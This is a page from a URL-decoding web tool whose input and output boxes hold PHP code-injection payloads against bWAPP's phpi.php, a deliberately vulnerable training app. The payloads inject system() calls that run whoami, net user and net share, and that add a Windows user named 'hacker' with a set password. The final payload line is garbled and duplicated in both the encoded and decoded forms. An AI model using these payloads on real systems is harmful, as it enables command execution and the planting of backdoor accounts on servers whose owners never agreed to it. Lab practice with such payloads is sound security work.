 Decode from URL-encoded format
Simply enter your data then push the decode button.
/bWAPP/phpi.php?message=%22%22;%20system(%27whoami%27)
/bWAPP/phpi.php?message=%22%22;%20system(%27net%20user%27)
/bWAPP/phpi.php?message=%22%22;%20system(%27net%20share%27)
/bWAPP/phpi.php?message=%22%22;%20system(%27net%20user%20hacker%20Asd123!!%%22%22;%20system(%27net%20user%20hacker%20Asd123!!%20/
add%27)20/add%27)
For encoded binaries (like images, documents, etc.) use the file upload form a little further down on this page.
UTF-8 Source character set.
Decode each line separately (useful for when you have multiple entries).
Live mode OFF Decodes in real-time as you type or paste (supports only the UTF-8 character set).
< DECODE > Decodes your data into the area below.
/bWAPP/phpi.php?message=""; system('whoami')
/bWAPP/phpi.php?message=""; system('net user')
/bWAPP/phpi.php?message=""; system('net share')
/bWAPP/phpi.php?message=""; system('net user hacker Asd123!!%""; system('net user hacker Asd123!! /add')20/add')